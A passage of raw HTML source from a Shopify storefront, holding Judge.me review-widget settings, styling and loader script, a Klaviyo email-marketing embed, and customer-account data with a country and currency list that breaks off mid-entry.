First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"highlight","review_widget_review_image_ratio":"square","review_widget_stars_size":"small","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
